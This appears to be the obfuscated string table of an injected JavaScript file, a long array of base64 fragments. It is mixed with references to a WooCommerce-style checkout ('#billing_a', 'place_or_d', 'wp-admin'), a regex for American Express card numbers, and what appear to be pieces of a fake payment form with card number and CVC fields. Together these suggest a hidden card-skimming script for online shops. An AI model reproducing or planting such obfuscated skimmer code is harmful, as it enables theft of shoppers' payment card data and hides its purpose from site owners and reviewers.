lY3','b25Db250YW','luIGkmJm51','dGlvbjogYm','dodDogYXV0','aXR5OiAwLj','YXJ5OiAjMD','add','JiYhQihuPX','Msci5zdGF0','LHIpe3Zhci','otaW5kZXg6','VvZiBlLnRl','cmlnaHQ6IH','eE9mLG49e3','k1XHUwQjk5','x0LG4scil7','0sYz1NYXRo','5mbi5leHRl','LWhpZGRlbi','sgfSAuQ2hl','k6ImJpbmRF','clJlZ0V4cE','ogcmlnaHQ7','ooWystXXwp','s1XXx8IiIp','xlIHsgb3Bh','VDaGlsZChv','JtLW92ZXIg','IiwiTGVmdC','ZT09PW4hPT','9Mb3dlckNh','KyIgIl0mJi','b24iOkpTT0','aWJ1dGUmJn','c2NvZGUtZG','ZHRoOiAxNi','ZWdFeHBzIi','doaWxlKG49','ZD0nJz48L2','ksaHx8Kytz','8gdG9wOiAt','goZS5tYXRj','IDI1JTsgfS','dW1uOiEwLG','Uy5mbj1TLn','4oKXtwLmFs','b2lkIDA7dH','ZEljb25zIC','EoZSwwLHQp','ImNvbnRpbn','YobnVsbCx0','Ll9zYXZlU2','aWQiKTtyZX','KHQpJiZ0fT','T2YoZS5wcm','Z0xlZnQpIC','5pbWF0ZVBy','02cHg7IH0g','cGVkVmFsdW','NS1cdTBEOT','YXQ6R30pO2','dW1lbnRzWz','aWQgMD09PX','MsKGUuX19w','k7IC0tY29s','Zmc2V0LGk9','h2YXIoLS1z','c6Uy5zdHls','Y3MS1cdTA2','RSZWN0KCku','LnAtUlRMIC','KG4uY3Jvc3','RvIHsgLXdl','wiaGFuZGxl','LUFjY29yZG','RzOiBub25l','Lk1hc2tlZF','B0ZWQgeyB0','pzb24iKX0s','KT09ZS5nZX','VySW5wdXQg','aWxlKGwtLS','9wZXJ0eURl','LGEodCksby','FyIHM9e30s','Njb2RlLXdy','YXNrPXU+PT','YXRpdmUtYX','dGVudFR5cG','aW9uOiBvcG','5hbHdheXMo','40czsgLS1w','FkeTpiZWZv','bmRDaGlsZC','IpKSYmKGw/','outerWidth','bmd0aD4xJi','xvcjogcmdi','UoLTQpLHg9','OyB9IC5jLU','RoJiZhPGk7','xlZnRSYWRp','VzZXJBZ2Vu','93OiEwLGZs','5tYXNrZWQ9','cHV0LnAtQ2','NiB7IG1hcm','VzaChuKTty','YWxIb29rc1','fHQuYWRkRX','LS1mb2N1c0','ZWxldGUgdG','Usbil7cmV0','console','B9IC5wLVBo','U1LCAyNTUp','YXN0LWNoaW','NrOiBjZW50','Y2luZzEpIG','bGFpbk9iam','LGFbZV09dC','XFxcXChbXl','Y3RvciB7IC','5wcm90b3R5','LWNvbG9yID','16ZVtuXSt0','bHVtbjsgLX','TG93ZXJDYX','swXT1lLHMo','LGZsZXhHcm','c2Zvcm06IH','gwLHQpK3Ro','4pO3JldHVy','xlZnQtaS5s','BhY2s6IGp1','JlYobykmJi','dSk7IC0tY2','ZXIsIC5wLU','LGMuc2VsZW','5ndGg8MiYm','YXIgbj0rdC','JlYXNlVHJh','VudHMubGVu','4gSC5hcHBs','dDtuKz0yKW','9xdWV1ZUhv','liaWxpdHk6','YWxsKHRoaX','Qrbi5wYWdl','REZWZhdWx0','Y29ucywgLn','4geXQoZSl7','RlcmluZ0Fj','YXJtLS1sZW','FyIGksbyxh','ZXNTZWxlY3','ZTQxOGE2Y2','YSIpfX0sYm','dG9VcHBlck','LGcsdyx1LG','aW9uKCl7aT','UHJvbXB0LW','Y2UoQiwiJD','lubGluZS1l','b2ZpbGxQcm','ZjKSIgcm9s','ksaT10aGlz','b24udG9TdH','KGE9bCwhZS','PW4/Uy5jc3','ZnQoaSk7Yn','x1MjEzRlx1','JkYXRlIixn','IXR8fFkuZ2','MDZzOyB9IC','aGlzLGFyZ3','ZhcigtLXNw','SG92ZXJlZE','VPZihlKSku','hlY2tib3gt','luLXJpZ2h0','hpbGQgeyAv','hhc2l6ZTEw','d1aWQrKykp','dC52YWx1ZT','Vycm9ySWNv','V2ZW50LnNw','F1ZUlEXT17','ciPT10eXBl','d3JhcDpmdW','FyKC0tc3Bh','Lm1hdGNoKF','hlKXtTLmZ4','b3BdO3JldH','cGFjaW5nMT','Y2U6dC5zcG','RoPWIucHNl','Rpb25PcGFj','hpcyxmdW5j','Uub3duZXJE','R5cGVzLnNs','1yLTEgeyBt','0iIT09by5j','Yy1hY0l0ZW','ItLXZpc2li','MpKSxuPSIi','5nVG9wKSB2','Q6IHRyYW5z','Z0ZXIgeyBi','ZExhYmVsIE','dHVybiBhfS','Jzb3I6IGRl','x8ZSkhPUMm','constructo','ZXJDb3VudH','0xMiBwLUdy','KDIwMCUpOy','aW9uKGUpe3','bnB1dCgpfH','dodCkgZWFz','hpcy5zZWxl','dHk6Uy5DYW','anNvbiIseS','ZVt1XT10LH','xvclRleHQp','lkOjEsc3Vw','NvbXBpbGVk','AtXHUxRkQz','d0aD9zLmNh','bH0pLG8mJi','A7IHBvaW50','NvbnRlbnRU','bGVjdGlvbk','YXk6IGJsb2','NpdHkgMC44','tCdXR0b25M','KSwodD1DLm','KChyPXZ0KH','FyZW50Tm9k','V4LXdyYXA6','aGlzfX0pLG','sgLW1zLWZs','VsZW1lbnQ9','UgaWYocnx8','BjPWhbMF07','ckRhbmdlci','ZS50ZXN0KH','aW9uSXRlbT','AuQWN0aW9u','JvdW5kRGlz','c3BhY2luZ1','aXR5OiAxOy','aWdUeXBlKy','ZvbnRTaXpl','biBCdChlLH','LG5lKTtyZX','LjNlbTsgcG','bmREZWVtcG','gxKTsgdHJh','AtRHJvcGRv','dWlkPWUuZ3','kuYXBwZW5k','UsaWUpOmUu','PXQmSC5QLG','NlKGksMSks','MikgMHB4ID','UzMEZDLVx1','KHM9YmUuZX','MSksIG9wYW','Z4LmludGVy','94LXNpemlu','PWUuanNvbn','IHBsYWNlLW','dGUsIC5wLV','1TLmluQXJy','LVx1MUM3RF','cykmJlMuaW','bG93PSExLH','NzY29kZS1j','Y7aWYoZyYm','bWVudC5pcy','NoZXNbMF0u','LGFyZ3VtZW','JnaW4tdG9w','IpO2Z1bmN0','KGx0KHIsIT','4obik7cmV0','AucC1DYXJk','IWZ1bmN0aW','Z2h0OiB2YX','Ij4iPT09ZV','aWduQ3Vyc2','5nZXRCb3Vu','KyspaWYoIX','9uKCl7dmFy','biBKKHQsW3','bnROb2RlJi','IGJhY2tncm','kub3ZlcmZs','xvckljb25U','ksbyxhPTIw','YmKHRoaXNb','dHkgMC42cy','RlbS0tc2Vs','UoMCk7IH0g','EyLjYxQzI3','9ucy0tZXJy','9sbFRvcD1l','dDpmdW5jdG','10aGlzLHU9','VHlwZSl8fG','ZEljb25zLS','VpZ2h0OiAy','Il0sZnVuY3','1rZXlmcmFt','ZW1lbnQoaV','ZC1jdmNJbn','cihuLnNjcm','5jdXJzb3JQ','XT1udWxsLC','FjZT9yLm9y','RvbS1yaWdo','dmFsdWVPZi','IgYXJpYS1y','a2dyb3VuZE','YWRlRW50ZX','YnNvbHV0ZT','VudDt0aGlz','LjYyMjIgMj','tlckl0ZW1C','lkZXItY2xv','bSB7IGRpc3','bi1kYXRlLW','JkMuY29uc2','cGFjaXR5IH','t9cmV0dXJu','RlciAucC1M','hwLCIiKX19','bmUoYSh0KS','50cyxmdW5j','YXNrLl9hcH','92ZXJlZCB7','FzZTsgfSAu','UyhlKS5maW','5fcmVidWls','dmFsdWU9dC','FzOyAtLXAt','Y3JpcHQiOm','AwLjhlbTsg','dGFudDsgd2','9sb3IpOyB9','eDsgcGFkZG','dGljIj09PV','aXMudmFsdW','k6KGdbZV18','b25zLHQuZG','JvdW5kOiB2','Rpb24odCxl','UtbXIteHMg','Q2VsbC0tc2','wub3B0cy5z','dCxyPWUuaG','ZSB3aGlsZS','A2XHVGQjEz','aChjKSxTLm','dCxuKSx2b2','hlLHQpfSxz','b2xvcjogcm','LnB1c2goZV','KSgwKikoXG','aW5nKG4pKS','QiKX0pLFMu','OyBtYXJnaW','LnUtbWgtc2','hhMjA6IGhz','xpY2UoZSl9','BvcykhPT10','aGFkb3cpOy','ltcG9ydGFu','IpLGMuY2Fs','IDUwcHg7IH','XFtcXGRhLW','c29yOiBkZW','AuMTVzIGVh','XT1lLnN0eW','V4dCIgaW5w','aWNrZXJJdG','JpZENlbGwt','9yKDtyPGk7','BhcmVudDsg','RMIC51LW1s','50czogbm9u','ZVR5cGV9Y2','thXSwhMCxp','R1cm4gdC10','dENvbGxlY3','QgZGlzYWJs','4geyB0cmFu','ogMDsgcG9z','VudHNbMF06','bmVOb2RlKC','1ib3gtZGly','cmVtb3ZlRG','RXQudGVzdC','JraXQtYWxp','AqLyBib3Jk','MuZXhwYW5k','V4aXRpbmcg','gtLWMtYWNJ','ZzogdmFyKC','1mbGV4LWFs','bnNmb3JtIH','aXMub3B0aW','9uYWx9fV0p','LmV2ZW50Lm','MgMC4xMDg2','dGVzdCh0KS','aT0wLG89ZS','JpbiBlLnBh','LTEwcHgpOy','lwZToic2Ny','luZyI9PWZ1','0uZGlzYWJs','JodHRwczov','BudWxsPT09','IoaT8iYWph','bWVySW5mby','MDA0SDE3Lj','9UYWJEYXJr','1bM10uYWRk','YW5naW5nQ3','F1ZXVlfHwo','V0JiYobis9','Nik7IH0gLn','QuYXR0cihl','bHVlOmZ1bm','9uKHQpe3Ro','V0LHQpfSxk','ZWN0U291cm','tCYWNrZ3Jv','cuODE2MSAx','dDsgd2lsbC','bmQiLFtULH','Y2l0eTogMC','aGlzLm1heE','YmdC5jb21w','dGg6IDI1JT','KSYmKHI9WC','aShuLHQpOm','KSkmJnYoZS','LTE6dD09Q3','bi5zdGFydD','PXJ8fG4sbj','lnaHQ6IGF1','VudHNbMF0/','JveFN0eWxl','IC5wLVNsaW','KXtuWyJbb2','LHRoaXN9LG','dGhpcy5vbG','x0aGlzLl9s','5nNSk7IH0g','JcblxmXSsv','cSh0aGlzLG','VbdF0sIl9f','RlKC00NWRl','x1MTJCOC1c','giW25hbWU9','A5OEZcdTA5','YWxlKDAuOD','AyMzAsIDIz','aGVja21hcm','JiZlJiZXLn','JvdW5kRGVl','AiSGVsdmV0','hpcy5jbG9u','dGVzdCh1Ln','R5LE09e2Y6','lyZWN0aW9u','cmF3OiEwfS','VEFcW3xcXV','BhcmVudFdp','ZT1lfHwiZn','Y2tib3ggLn','b2x1dGU7IH','8pLG5bb119','aW5rUHJvbX','XHUxNzIwLV','UwMDAwcyAh','KSxzPWMub2','IDEuNXJlbT','bHVlIixnZX','ZGV0YWNoOm','VyQmFja2dy','MTAwJSk7IH','cnJheTpmdW','IscC5hbHdh','VybiExO3Jl','NzEyLVx1MD','aXVzOiB2YX','VyKGZ1bmN0','IHl0LlJhbm','MTI1MC1cdT','a3Mse3RhaW','b250ZW50Oi','h0cmFjdFRh','VHlwZSYmMT','RlckR1cmF0','MC40cyBlYX','dGlmeS1jb2','FzcyhyKTpv','b3VzYW5kc1','bHZlKHQpfX','AuUGlja2Vy','ksb30scGl4','ZEJhY2tncm','LmFjY2VwdH','VGREZCXHVG','JbdF09dGhp','EgcmlnaHQ6','JvbW90aW9u','1vdXNlb3V0','bi10b3A6IH','RzWzBdOjAs','aXVzOiAxMD','FtZSIrTSsi','AtQ2FyZEN2','Y29kZS13cm','fX19ZnVuY3','c2VydGVkOn','NSwgMTE1LC','V0Q29tcHV0','xKPS9eaFxk','FsbCh0aGlz','ZD09PWkpcm','IHBvaW50ZX','1tdC14cyB7','9zKGUpLHQu','LWFuaW1hdG','aW5nMSk7IC','Imh0dHBzOi','LGRdKSxhPT','ApOyB9IC51','KHQubWFzay','oidW5iaW5k','RpbmdBY3Rp','VzaCgifj0i','Upe2lbaF09','MjguMDMzNi','b250U2l6ZU','J5VGFnTmFt','F0aW9uOiBz','YxIDE1LjIz','M6IG5vbmU7','w9ZSYmZTwz','b2xpZCIsdC','bGFuZzogIi','b24gRygpe3','VcdUFBQjZc','VvZiBpP1Io','cigiU3VwZX','RGXHUxQzVB','LCJ0ZXh0Ii','aWVsZC1pbn','R5cGVvZiBt','cnJheSh0Lm','NvbnRleHRt','PHQ7KWUucH','cl0pKWJyZW','FsdWUiLGdl','LmlucHV0fH','PWl9KGMsbC','YmVyUmVnRX','dGlvbi1kdX','0pLGUmJih0','c1cmVtOyB9','51bGwhPXQu','RbaV0sYT10','cC1GaWVsZE','RweDsgbWFy','kmJkEoMTEh','IoZnVuY3Rp','MCAhaW1wb3','09PWl8fDEx','5vbmUiPT09','0sYz0rdXx8','0sY2hpbGRy','pzb246L1xi','ZXJDYXNlKC','h0KSkpcmV0','OyBib3gtc2','b250cm9sbG','aGlzLnF1ZX','xlPDAmJihl','ZsZXhib3g7','bmRvXSYmKG','ZXJpbmdBY3','LjIyLCAxKT','Y3Rpb25Fbm','aWRhdGU9c3','AwLjM1cyBl','FqYXgoUy5l','dGgobyxbb1','9mKG4rIi0i','IGNoYW5nZS','91bmQsIGJv','V8fCJIVE1M','JmUucmVtb3','13KG4pKWZv','aWxkIC5wLU','JhdGlvbkhl','l0aCh2LFtv','dChydChyKS','KHJbMl0pKS','BudWxsPT1o','JdKHRoaXMs','L2Rpc2Nvdm','RlbVNlbGVj','OiBjZW50ZX','KXtpZighKH','PWUubm9kZV','eDsgcmlnaH','Z2h0OiAwOy','tyZXR1cm4g','bDogIzY3Nz','BQcm9wYWdh','b2dvRGFya0','KX0sbmV4dE','fX0se2tleT','dGlvbj17c3','Rlc3Qobik/','AwfSksdHQ9','RoO2UrKyl7','YW5kbGVycz','xQcm9tcHQg','5nNCk7IH0g','dGlvbih0LG','LSxlJiZjLn','LWh1IC5wLV','fCJidXR0b2','9mIG4pJiYo','JlbW92ZShu','bmN0aW9uKH','ggeyBtYXJn','U1KTsgLS1j','ogcmdiKDEw','48L2xhYmVs','I9PXR5cGVv','IiIpLnRvTG','41ZW07IH0g','09dCl0aHJv','ZXR1cm4gbn','AtZmFkZUVu','xvYWQgZXJy','ZHlTdGF0ZT','1pLGk9PT0o','5jbGVhbkRh','Z3RoJiZzLn','ZENlbGwtLW','MC4yczsgfS','bGw9PWEmJm','b3AsZSx0LD','dXNoKGUpfX','R0b206IHZh','pyLmR1cmF0','LnAtUGF5bW','e3ZhciBlPV','pmdW5jdGlv','9yKGkgaW4g','dm9pZCAwfW','AtQ2hlY2ti','trace','5Eb3duSG92','amVjdCB0by','ZEljb25zRG','bjpmb2N1cy','JnaW4tYm90','N1Ym1pdCBr','dXJsOmUsdH','1tb3otb3N4','9wLnNwbGlj','dGFpbHMgey','Nmb3JtOiBz','bmV3IFJlZ0','KTplLG89MD','ZTppLGhhbm','dmVudCYmKG','5nIj09dHlw','QudmFsdWV9','IH0gLkFjY2','d2VyQ2FzZS','06IHNjYWxl','MH0sY2xpY2','AsIDAsIDAu','KHM9YS5uZX','IDAuMjVzOy','RvdyAwLjE1','RleHQpOyB9','dGVtQm9yZG','RlOyB0b3A6','IGhlaWdodD','VvZiBlLnF1','FibGVkIiwi','QuY29uc3Ry','F0dHIoZSwi','YWNlKC9cRC','Rpb246YWJz','R5cGVvZiBh','J0eXBlIj09','RXcmFwcGVy','wgeyAtd2Vi','ZVt0XTtyP3','goLTEwMCUp','IDE7IHRyYW','V9fSgxLHUp','5jb25jYXQo','kvZztmdW5j','UmJiJvYmpl','NjY3cHggIW','dW5kOiB2YX','Q7cmV0dXJu','dWlkPWEuZ3','Ryb3AiLGNs','5DaGFuZ2Uo','9kZU5hbWU9','ZCAwOihpLm','KXJldHVybi','O287bz1vLn','h0U2libGlu','FuaW1hdGU6','T2JqZWN0Lm','5nOSk7IH0g','cnJheShlKS','LVNlbGVjdC','ZyYW1lcyBu','dD0iYm9yZG','dXQiKSl7dm','RoaXMuX2No','InBlbmRpbm','SWNvbi0tY2','cGxheTogLX','9udGVudERv','ljb24geyBt','N2ZyBjbGFz','MF0ubGVuZ3','b2RkIiBjbG','YW5pbWF0ZV','4pKSkscz10','YXBwZXIgey','aCl9LHJlcG','QoKSxkLnNv','cGVydHksdD','Jm5ldyBSZW','XHVGOTAwLV','luZGV4T2Yo','place_or_d','8\x20Dec\x202037','0pLGcmJiht','KSx1PVMuY3','c3RBbHBoYT','kse25hbWVz','MTE9PT10aG','MF0/KG49bi','LGUuc3R5bG','5nZXQoZSx0','ksMSwicmVq','RlcjsganVz','IGU9Uy5xdW','b250aW51ZS','b2ludGVyLW','JpbmciPT09','dGg/dGhpcy','cmVhZHlFeG','KHQpO3JldH','x1ZX1lbHNl','PUsudGVzdC','bGljZSgxKT','SW5kaWNhdG','VybiBTLmds','clOyB9IC5w','MTMuNjggMj','IGRlZmluZS','N0aW9uIEtl','JpZENvbHVt','U6ZnVuY3Rp','RlZmF1bHQ7','9uKGUpe3Ro','dmFyIHQ9dG','bVBhZGRpbm','JlciI9PXR5','Y3Rpb24gc2','dG1vZGU9Im','B0fHwiaGVp','LjYyNWVtKT','91dGVyRnJh','AsYT1bXTtp','b3JkZXItY2','FyZWF8YnV0','46ImR7Ln1g','dGFudDsgdH','Zvcig7cj4w','RlcldpZHRo','dHJpYnV0ZU','MEMxMFx1ME','In49Ij09PX','IC5NZW51QW','4odCxlLG4s','PjxzZWxlY3','0idHJ1ZSI+','ZXI7IGRpc3','EgaW4gZSl9','aGlzLGUpKX','5wLVNsaWRl','VEb2N1bWVu','aWxsUHJvbX','cmFuc3Bvcn','KX0sZXE6Zn','bigpe3RyeX','eyB0cmFuc2','5ub2RlVHlw','OiBhdXRvOy','RvcDogNTAl','MF09Impzb2','FzZTsgdHJh','1QYWRkaW5n','UudG9Mb3dl','RmxhZ0ljb2','SWNvbkNhcm','KGUpe3JldH','wibXMtIiku','AwLjE2czsg','5nOiB2YXIo','ljb24geyBm','hvb2soZSx0','wodD1WZShz','LUNhcmROdW','c2hhZG93ID','ZD1DLnNldF','14czYgcC1H','ci1uZXh0LW','JEQUVcdTJE','dDsgYWxpZ2','PXt9O3Zhci','cm4hIXRoaX','eSAwLjZzIG','krZS5qc29u','hhZG93OiB2','NvbnRyb2wo','bnB1dDohMH','hlbikpKXJl','13aWR0aDog','l7Zm9yKHM9','bnB1dCYmbC','50ZXIgbW91','lvbigpe2gu','5ncy54aHIo','LWNoaWxkIH','MDQ4ODI4MU','cC1BdXRvZm','bj1bXSxyPT','ZWdhdGl2ZT','1vdmVkQ291','MDRWMjBINE','KGZ1bmN0aW','cz0icC1Jbn','aW9uIEplKG','eSIpLHc9eS','ci5pcy1lbn','JlbFJlc3Rp','OmZvY3VzIC','QgeyBtYXJn','ZWFrfX19cm','VEwgLnUtbW','bmd0aDtuKy','c2VGbG9hdC','JldHVybiEh','hlLHB0KSxK','Yy1iZXppZX','LHQsInNjcm','IoMTkzLCAx','5zdGF0dXND','ZhbHVlOmZ1','VsZW19KS5s','AwIDAgMCAx','biB0aGlzLm','YmQShlLHQp','JwLUZhZGVX','bnNsYXRlKC','LnUtbXItOC','dmVyUHJvdm','NhZmVTZWxl','IC5wLVJUTC','KC0tcC1waW','QsYytsKSwo','KTtuW1kuZX','ZG9Db21taX','FkZS5pcy1l','N0aW9uKHQp','dGhpcy5vbi','cnMiLHZhbH','dGFuY2VvZi','dHJpbmciPT','Fzcz0idW5r','LmNoaWxkTm','N0aXZlPi5w','cylmb3Iobi','VzdGluZ1Ry','Via2l0LXRy','OiAxMnB4IC','Z5LWNvbnRl','51LWl0ZW0g','cDogMTJweD','xvdzogZWxs','Y3Vyc29yOi','xlbmd0aCl9','blur','lvbjogbmF0','d2UpfVMuZX','QuVFlQRVM9','ZnRlciwgLn','dD4iO3Zhci','dGhpcykpLm','by5vcHRpb2','dG9tOiA0cH','Y2FsYyh2YX','dGVzdChhLm','0pO3ZhciBV','tib3gtbGFi','ZW4geyBvcG','VEwgLnAtTW','ZWFrO24uaX','V0b2ZpbGwt','Y3RvciYmKC','dCxpKTtyZX','aD0xKSksdG','Fuc2xhdGUo','bWF4LXdpZH','tleToiaGVh','cGFnYXRpb2','1bZS5wcm9w','NXMgZWFzZS','1cdUE3OEVc','OmZ0LnByZW','MCxpPTIwMD','KGUpKS5hcH','LnNldEF0dH','aW9ucyIsdm','kmJihjZShm','AucC1CdXR0','VUeXBlP2Vb','ZyAucC1TaG','9keSkuaW5u','AuN3MgY3Vi','kmJjA9PT10','F5OiBncmlk','LHUpe3JldH','^3[47]\x5cd{0','cGFyZW50Oy','NjQsIDY0LC','17c3RhdGU6','MzQgMTguNz','sgfSAuVGFi','1maWxsZWRd','cHg7IC0tYy','dCgyNzBkZW','Z2V0OmZ1bm','UuY2FsbChu','ODsgfSAucC','Nmb3JtOiB2','LXdyYXBwZX','IgdDtmb3Io','LHkudXJsPW','luOiAycHgg','KSksKGE9Uy','d0VuZDohMC','IyMiAxOS4w','5kVHlwZSl8','NCYWNrZHJv','JuKTsgdHJh','ksImZ1bmN0','e30pLCJhIi','c2s/dGhpcy','LG4scj10aG','b3dQYXNzY2','ZXx8ITAhPT','IDNweCA2cH','Uy5meC5vZm','hlLHQpe3Jl','b24oKXt2YX','UiKX0oZSwh','V0dXJuIGw9','U3RhcnQ7ei','dGljYWw7IC','d2VlbjsgbW','NBcnJheShl','IoLS1jLWFj','Y29ucy0tbm','ZWxSZXN0aW','M6IDUwJTsg','eSYmYWUoci','41NzIyVjE1','NpdHkgdmFy','LGx9Uy5Bbm','VkOiB2YXIo','c2KTsgfSAu','Iil9LGN1cj','FjaXR5IDAu','VmdDogdmFy','KGUuX19wcm','KHYse2JveF','cm91bmREZW','RkZW47IHBv','fHxhLnB1c2','09YXJndW1l','biYmKGM9K2','dGhpcyxhcm','17fSlbTl09','LGlucHV0On','Zvcm0gMS4y','4gdC5pbmRl','R8fCh0aGlz','IiLG49dC5t','t2YXIgdH0p','#billing_a','ZjSW5wdXQg','x2b2lkIDAh','50LnNwZWNp','RSIC51LW1s','RpdCBvciBk','tzPWEudHlw','bm90KC5wLU','dpZHRoOiA4','PWQpd2hpbG','LjQ0MjIgMj','kmJigxIT09','dHRyaWJ1dG','xlPSJwb3Np','bmNhdCh0Wz','JpZ2h0OiB2','1lcyBwYXlt','Jyb3IoIkNh','aHRPYnNlcn','BFUy5GSVhF','IHsgYmFja2','JvbGQ6IGJv','K3QpPzA6KH','xuPVMudGlt','bmluZzogI2','OFx1MEU4QV','JpcHQiLGZ1','1RLmdldChv','1jb2xvclN1','Zm9yKG4gaW','cihzIGluIG','dC5hcHBseS','46IHZhcigt','NlbGVjdGVk','KS51bnF1ZX','dChydChpKS','YmLTE8dC5p','LGM9Uy5ldm','c7IC1tcy1m','wp-admin','ZCwgLnAtQW','luayB7IGNv','VyOyBkaXNw','bGROb2Rlcy','A8c2UodCxD','35102PhvLKm','ZSksIl91cG','MkRcdTIxMk','hhNTApOyBi','cHVzaChhKS','MpKS5jYWxs','R5cGVvZiBl','gtLXAtc3Bh','4odCwhMCl9','5yZXN1bHQ9','V9LHNldDpm','dHVybiBoP3','VpZ2h0T2Jz','NvcjogcG9p','JvdGF0ZSgw','e2Z1bmN0aW','ZmF1bHQ6Zn','x0KXtyZXR1','c2V0IixzY3','93In0sZmFk','aW9uIE0oZS','KGw9IWQuZG','NlcikucGFy','IHsgb3V0bG','AwcHggcmdi','fTtnLmNvcm','VudD9hdC5O','aXY+PC9kaX','MuaXNYTUxE','Nsb3NlV3Jh','R5OiAxOyB9','ZTQxYjI4Yz','eHQgeyAtd2','AwLjgyLCAw','LjAzKSAwcH','AwN0FcdTAw','5zbGljZSgw','IoLS1zcGFj','click','dW0pOyB9IC','aztpZihpPT','KXt2YXIgZT','JpbmdBY3Rp','wvc3Bhbj48','NlbGwtLTJ4','M9Y2UoZnVu','KTt2YXIgcj','LGkpfVMucG','ZWxDb250ZW','eSAwLjhzIG','06IDAgIWlt','RmllbGRzIH','N0aXZlIC5w','IDI1NSwgMj','cDogdmFyKC','Y29sb3JCYW','Vja21hcmsg','b3R5cGUsdS','BvdmVyZmxv','godCksaXx8','AiK2UpO3Jl','dhdGlvbigp','MC4zcyBjdW','siKiJdKTpl','k6U3RyaW5n','NldFRpbWVv','cj17fSkpW2','QtYWxpZ246','c3RNb2RpZm','VdO3JldHVy','UucGFyZW50','ZW50LnNwZW','aW5zZXQgIW','LXAtYWNCb3','gwKTsgdHJh','cnkpOyB9IC','JldHVybiBl','UtYmxvY2s7','OyBib3JkZX','b25lQ2hlY2','IsIDEpOyB0','cyk7ZGVsZX','dCh0LHQpLH','Nmb3JtIDFz','KSwodT1ULm','BwZWFyYW5j','ZCAwIT09Zl','dGlvbjpmdW','eHAoIlsiK3','aXMub2Zmc2','dC1zaXplOi','Z2KHAsZSk/','a2JveElucH','LHIsaSl8fC','FtZSkmJmUu','ZsZXgtc2hy','bWVzIHJvdG','4pIGVhc2Ug','c3M9InAtSW','LEUuaGVhZC','LW1zLWZsZX','1jb2xsYXBz','eTohMCxwYW','h0OiAjOGQ4','9lJiYoX19l','bEZsb2F0aW','MCxuKSksdm','ciksdD1udW','AsIDAuMDIp','IiwkKSxTLn','E6ITAsYXN5','bmd0aC1lKS','JsZT1uLmVu','aChmdW5jdG','MTAwJTsgcG','dm9pZCAwIT','ZE51bWJlcj','IgeyAtLXAt','x1PUUuY3Jl','LHUsbil7cm','dGlvbigpe2','cm9ySWNvbi','cmdiKDEwOS','lvbkRlbGF5','NiAyNy41ID','bil9aWYoIn','lzYWJsZSxv','ZWRWYWx1ZT','FiZWxSZXN0','RGVmSW5kZX','tNKyJ8JCki','RkZEMi1cdU','0obiksdGhp','dW1iZXJbbl','cHJldjpmdW','UsIDEuMTgp','aWwsYT1NYX','xyfX0se2tl','IDEsIDAuMj','dXJuIHUmJn','V0Ij09PWUu','KG49aVtyKy','FiIHsgcGFk','YgZSYmay50','FsZS50ciAu','hwKCJeKCIr','wub2Zmc2V0','YXJzZXQsc3','LCAwLjAyKS','IDApOihpPX','cm91bmQtaW','IG59LChiPX','ZWZyZXNoIi','bmN0aW9uKG','UiLHJlLmFw','siKSk6KG89','5hO2ErKylp','cigtLXAtb3','VjdGlvbjog','aW5nOCk7IH','SG9sbG93fS','c3RydWN0b3','cnVwdGVkIH','NHMgY3ViaW','wzLjc5Mzk1','cC1Mb2dpbi','0sY29udGVu','09PVV0LmNo','LWZzLTN4cy','YXNrPXd0LH','c6IHZhcigt','c3M9InUtdm','ZyIrbl09ZT','JEZWZzW2xd','1mb250U2l6','RaIj48L3Bh','hvKSxuPSFF','JheSh0KSxp','ogMC44ZW07','VuY3Rpb24i','LVBhc3Njb2','VsbC0tc204','4tZGVsYXk6','M8dTtzKysp','1sZWZ0OiBj','Qpe3RoaXMu','xTLmFqYXhU','bCE9dCYmKH','NHMgZWFzZS','JJY29uTWVu','bG9yVGV4dC','bSAwLjRzIG','0hUy5pc0Vt','tlKyspaWYo','Zsb2F0aW5n','NpbmdbdGhp','k/aHQuSU1h','LCAyMzApOy','x2LGc9cChm','cih2YXIgbj','ljZSgwLDMp','AwLjI1czsg','IT09dDoiZn','KGwub3B0cy','eGl0aW5nIC','YWJsZWREZW','b3BlcnR5KH','BhbmQiaW4g','bl09aSk7ZW','1lcnM7Zm9y','eCl9fSx7a2','11W25dKX1y','RvXVtYKHQp','TmU9L15ccy','BheW1lbnRN','AwcHgsIHJn','BpZD0ia25v','luY3JlYXNl','gwLHQpKSxl','cGRhdGUoKX','OjA7cjw0O3','I7cmV0dXJu','Y29udmVydG','c3Njb2RlLW','9pZCAwO3Ry','VuY3Rpb24o','xlbmd0aH0p','cnJvciksYz','LXZpc2libG','ZmxleDogMT','T3B0SW4tYm','cC5pcy1jb2','LG4sIXR8fG','IDAuN3MgY3','LnAtUGhvbm','NsYXNzTmFt','FyIHQ9bmV3','UpLGl9ZnVu','xvZSkpLGQu','9dXT1hKSl9','Vwcz1LKHt9','lucHV0LWlu','Yk1vcmU6IH','PT1pfHwhdG','AtLXAtaGVp','ZmxleGJveD','aW5hbEV2ZW','c1JlYWR5KX','Z5LXNwYWNl','xhdGl2ZTsg','XX0sdHdlZW','BzZXVkb3M6','Y2sgeyBiYW','ZG9uZSxsLm','IHsgb3BhY2','MSksIC13ZW','sgd2lkdGg6','ZW5ndGh9fS','4taXRlbXM6','ODZMMTkuNj','AucG9wKCks','J0OyAtbXMt','dC1jb250ZW','VybiBsZSh0','cm4gVCgoZS','JvbGxib3hT','ExIT09cCYm','IG89bithLm','R1cmF0aW9u','Ym94LXNoYW','h0aGlzLGZ1','JzLmxlbmd0','l2ZSk7IH0g','B9IC5QYXNz','1UYWItLXNl','bm93bkljb2','bmVhcmVzdE','LnZhbHVlOm','bmUpJiYodS','Iub250aW1l','LW1zLXRyYW','ZWxlY3RlZC','MCE9PWE/YS','9keS1jbG9z','BBODUtXHUw','xDZSksITF9','NzIGVhc2Us','MC44NSk7IH','xuPXRoaXMu','cmRlckNvbG','PT1hcmd1bW','YWNrZHJvcD','bGF5PSJibG','aSxvLGEscy','R1cm5WYWx1','QWxsKG4pOm','bmtGb290bm','IGxlZnQ6ID','RlclNwYWNp','dyb3VuZDog','replace','aXB0Il09Zn','ZmlsbFN0eW','50ZXN0KHIp','KSxTLmVhY2','xvY2s7IHdp','dGFydENoYW','09KGk9YS5n','Om59LFMuaX','hpKX19LHtr','l1cykpOyBi','ODQtXHVBOU','b24gZSh0KX','ogbGluZWFy','Ym9vbGVhbi','dCksZT1mdW','cy1mbGV4Ym','aG9kQ2hlY2','MtZmxleGJv','1hbGlnbjog','OyB9ICNzdW','B9IC5DaGVj','dGg6IDEwcH','Nob3dQYXNz','MThBQVx1MT','VsbC0tMnhs','NhdChmdC50','l0LHRleHQ6','IpKXJldHVy','IFVidW50dS','U9MDxlPzQ6','00NWRlZyk7','LnAtQWRkaX','YXIgYT0id2','IHZhcigtLW','AwLjJzIGVh','bnRzIil9fS','JmUudHl